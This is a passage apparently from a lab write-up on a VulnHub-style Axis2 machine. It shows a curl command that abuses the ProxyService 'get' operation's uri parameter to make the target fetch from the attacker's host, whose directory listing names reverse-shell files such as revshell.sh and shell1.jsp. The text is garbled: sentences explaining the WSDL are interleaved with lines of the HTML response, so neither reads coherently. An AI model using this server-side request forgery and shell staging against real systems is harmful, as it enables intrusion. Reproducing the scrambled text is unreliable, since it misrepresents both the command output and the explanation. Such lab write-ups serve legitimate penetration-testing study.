 ┌──(kali㉿kali)-[~/vulnhub_machine/Axis2Shell-master]
└─$ curl http://$RHOSTS/axis2/services/ProxyService/get --get --data-urlencode "uri=http://192
.168.174.130/"
<ns:getResponse xmlns:ns="http://pentesterlab.com/xsd"><ns:return>&lt;!DOCTYPE HTML>
&lt;html lang="en">
&lt;head>
&lt;meta charset="utf-8">
&lt;title>Directory listing for /&lt;/title>
&lt;/head>
According to Axis2 documentation, element operations is a method in the service's
&lt;body>
&lt;h1>Directory listing for /&lt;/h1>
it has 1 method called get:
&lt;hr>
<wsdl:portType name="ProxyServicePortType">
&lt;ul>
&lt;li>&lt;a href="axis2-aar-reverse-shell/">axis2-aar-reverse-shell/&lt;/a>&lt;/li>
&lt;li>&lt;a href="Axis2Shell-master/">Axis2Shell-master/&lt;/a>&lt;/li>
&lt;li>&lt;a href="Axis2Shell-master.zip">Axis2Shell-master.zip&lt;/a>&lt;/li>
&lt;li>&lt;a href="nmap-tcp-full-port.txt">nmap-tcp-full-port.txt&lt;/a>&lt;/li>
&lt;li>&lt;a href="revshell.sh">revshell.sh&lt;/a>&lt;/li>
&lt;li>&lt;a href="shell1.jsp">shell1.jsp&lt;/a>&lt;/li>
&lt;/ul>
In the input element right below the operation element, we can see that it has 1
&lt;hr>
attribute called wsaw:Action, and its value is urn:get.
&lt;/body>
&lt;/html></ns:return></ns:getResponse>
Then, in element element, we can see the GET parameter is uri: